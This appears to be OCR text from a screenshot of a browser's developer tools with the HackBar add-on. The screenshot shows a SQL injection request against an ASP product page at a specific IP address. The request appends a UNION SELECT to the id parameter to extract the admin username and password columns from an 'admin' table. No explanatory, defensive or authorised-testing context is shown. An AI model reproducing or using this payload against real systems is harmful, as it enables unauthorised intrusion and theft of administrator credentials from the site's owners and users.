 名称: 123
介绍: a18068389af95312
Console Elements Sources Network Performance Memory HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://117.24.12.204:10000/Production/PRODUCT_DETAIL.asp?id=1513  UNION
SELECT 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22
from admin
Post data Referer User Agent Cookies Clear All